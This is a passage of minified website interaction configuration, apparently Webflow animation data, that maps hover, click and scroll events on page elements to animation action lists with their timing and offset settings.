CTION",config:{delay:0,easing:"",duration:0,actionListId:"a-254",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe0813b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe0813b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a220b192b},"e-2528":{id:"e-2528",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-71"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a26219687},"e-2531":{id:"e-2531",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-247",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08137",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08137",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-247-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b3c5754a8},"e-2532":{id:"e-2532",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-250",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2537"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e9a828},"e-2533":{id:"e-2533",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-250",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2549"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e80079},"e-2536":{id:"e-2536",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-2529"}},mediaQueries:["main"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08153",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08153",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:450,direction:null,effectIn:!0},createdOn:0x19a3132b1a7},"e-2537":{id:"e-2537",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-245",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e9a828},"e-2538":{id:"e-2538",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-250",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080e8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080e8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e9a533},"e-2540":{id:"e-2540",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-255",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2526"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08162",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08162",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a3132ae09},"e-2542":{id:"e-2542",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-70"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a26219687},"e-2545":{id:"e-2545",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-255",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe0813b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe0813b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a220b192b},"e-2546":{id:"e-2546",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-255",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08148",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe08148",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a3132b304},"e-2547":{id:"e-2547",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-250",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e9a1d7},"e-2549":{id:"e-2549",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-245",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2533"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe080ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a34e8007a},"e-2562":{id:"e-2562",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-259",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a60c84d99},"e-2564":{id:"e-2564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-259",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa73",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa73",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a60c84d99},"e-2566":{id:"e-2566",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-259",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a60c84d99},"e-2568":{id:"e-2568",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-259",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa67",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa67",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a60c84d99},"e-2570":{id:"e-2570",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-259",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a60c84d99},"e-2572":{id:"e-2572",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-259",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cdb665e3ca9f1f18952109|54992955-6d45-20a6-4ece-3c7c4d82fa63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a60c84d99},"e-2574":{id:"e-2574",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b160dba3-b71d-900a-e908-d2ee09bc450b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b160dba3-b71d-900a-e908-d2ee09bc450b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a60d929e1},"e-2575":{id:"e-2575",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2574"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b160dba3-b71d-900a-e908-d2ee09bc450b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b160dba3-b71d-900a-e908-d2ee09bc450b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a60d929e1},"e-2576":{id:"e-2576",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b160dba3-b71d-900a-e908-d2ee09bc452c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b160dba3-b71d-900a-e908-d2ee09bc452c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a60deeb47},"e-2577":{id:"e-2577",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b160dba3-b71d-900a-e908-d2ee09bc452c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b160dba3-b71d-900a-e908-d2ee09bc452c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a60deeb47},"e-2600":{id:"e-2600",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2601"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|6d1d3ae1-e726-7f13-6ba0-c379c97bf9b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|6d1d3ae1-e726-7f13-6ba0-c379c97bf9b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63373e5c},"e-2601":{id:"e-2601",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2600"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|6d1d3ae1-e726-7f13-6ba0-c379c97bf9b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|6d1d3ae1-e726-7f13-6ba0-c379c97bf9b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63373e5c},"e-2602":{id:"e-2602",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2603"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|6c543a88-0914-a17d-d9fb-e75b3f54cfd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|6c543a88-0914-a17d-d9fb-e75b3f54cfd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a633bd88f},"e-2604":{id:"e-2604",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|6c543a88-0914-a17d-d9fb-e75b3f54cfd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|6c543a88-0914-a17d-d9fb-e75b3f54cfd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a633bd88f},"e-2606":{id:"e-2606",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|6c543a88-0914-a17d-d9fb-e75b3f54cfe2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|6c543a88-0914-a17d-d9fb-e75b3f54cfe2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a633bd88f},"e-2608":{id:"e-2608",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|6c543a88-0914-a17d-d9fb-e75b3f54cff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|6c543a88-0914-a17d-d9fb-e75b3f54cff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a633bd88f},"e-2610":{id:"e-2610",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2611"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|76bf870b-194f-e338-e5a9-dfae33a8c3ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|76bf870b-194f-e338-e5a9-dfae33a8c3ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a633bf68f},"e-2612":{id:"e-2612",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2613"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|76bf870b-194f-e338-e5a9-dfae33a8c3f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|76bf870b-194f-e338-e5a9-dfae33a8c3f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a633bf68f},"e-2616":{id:"e-2616",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2617"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|76bf870b-194f-e338-e5a9-dfae33a8c40f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|76bf870b-194f-e338-e5a9-dfae33a8c40f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a633bf68f},"e-2618":{id:"e-2618",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2619"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|eab24b52-508b-7f24-32d6-69e25b1d2d64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|eab24b52-508b-7f24-32d6-69e25b1d2d64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a633fb0fd},"e-2619":{id:"e-2619",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2618"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|eab24b52-508b-7f24-32d6-69e25b1d2d64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|eab24b52-508b-7f24-32d6-69e25b1d2d64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a633fb0fd},"e-2620":{id:"e-2620",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2621"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|49997da1-306c-8406-1bab-899359f1a53d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|49997da1-306c-8406-1bab-899359f1a53d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6341830b},"e-2622":{id:"e-2622",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2623"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|49997da1-306c-8406-1bab-899359f1a548",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|49997da1-306c-8406-1bab-899359f1a548",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6341830b},"e-2623":{id:"e-2623",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2622"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cef91f99d9d91e32dd0fcf|49997da1-306c-8406-1bab-899359f1a548",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cef91f99d9d91e32dd0fcf|49997da1-306c-8406-1bab-899359f1a548",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6341830b},"e-2628":{id:"e-2628",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2629"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2630":{id:"e-2630",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affected